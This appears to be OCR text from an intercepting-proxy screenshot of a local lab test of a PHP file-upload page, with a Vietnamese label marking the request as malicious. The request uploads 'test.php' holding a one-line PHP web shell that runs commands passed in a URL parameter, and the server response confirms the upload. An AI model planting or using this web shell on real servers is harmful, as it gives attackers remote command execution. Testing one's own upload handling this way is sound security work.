 Request
Pretty Raw Hex \n
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
http://localhost:63342/untitled/Webroot/index
.php?page=upload.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: Phpstorm-34e780d6=
a7063067-cc3b-4953-bdc9-97e110a514fc
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryfNgifBJL9iqKJBG7
24 Content-Disposition: form-data; name="file";
filename="test.php"
25 Content-Type: application/octet-stream
26
27 <?php
28 system($_GET['cmd']);
29 ?>
30
31 ------WebKitFormBoundaryfNgifBJL9iqKJBG7--
32
Độc hại
Response
Pretty Raw Hex Re... \n
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/8.4.5
3 Content-type: text/html; charset=UTF-8
4 server: PhpStorm 2024.3.4
5 content-length: 469
6 access-control-allow-origin:
http://localhost:63342
7 vary: origin
8 access-control-allow-credentials: true
9
10 File uploaded: <a href='uploads/test.php'
target='_blank'>
test.php
</a>
<h2>
Danh sách file đã tải lên:
</h2>
<ul>
<li>
<a href='uploads/sqli999.txt'
target='_blank'>
sqli999.txt
</a>
</li>
<li>
<a href='uploads/test.php' target='
_blank'>
test.php
</a>
</li>
<li>